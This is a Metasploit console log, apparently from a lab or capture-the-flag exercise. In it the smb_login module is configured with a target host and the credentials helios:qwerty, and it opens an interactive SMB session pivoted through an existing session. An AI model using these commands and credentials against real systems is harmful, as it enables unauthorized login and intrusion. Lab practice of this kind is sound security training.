 msf6 auxiliary(scanner/ssh/ssh_login) > use auxiliary/scanner/smb/smb_login
[*] New in Metasploit 6.4 - The CreateSession option within this module can open an interactive session
msf6 auxiliary(scanner/smb/smb_login) > set RHOST 10.10.10.5
RHOST => 10.10.10.5
msf6 auxiliary(scanner/smb/smb_login) > set SMBUSER helios
SMBUSER => helios
msf6 auxiliary(scanner/smb/smb_login) > set SMBPASS qwerty
SMBPASS => qwerty
msf6 auxiliary(scanner/smb/smb_login) > set CreateSession true
CreateSession => true
msf6 auxiliary(scanner/smb/smb_login) > runç
[-] Unknown command: runç. Did you mean run? Run the help command for more details.
msf6 auxiliary(scanner/smb/smb_login) > run
[*] 10.10.10.5:445        - 10.10.10.5:445 - Starting SMB login bruteforce
[+] 10.10.10.5:445        - 10.10.10.5:445 - Success: 'SYMFONOS\helios:qwerty'
[!] 10.10.10.5:445        - No active DB -- Credential data will not be saved!
[*] SMB session 2 opened (10.10.10.4:56622 -> 10.10.10.5:445 via session 1) at 2025-04-29 19:17:53 +0200
[*] 10.10.10.5:445        - Scanned 1 of 1 hosts (100% complete)
[*] 10.10.10.5:445        - Bruteforce completed, 1 credential was successful.
[*] 10.10.10.5:445        - 1 SMB session was opened successfully.
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) > sessions 2
[*] Starting interaction with 2...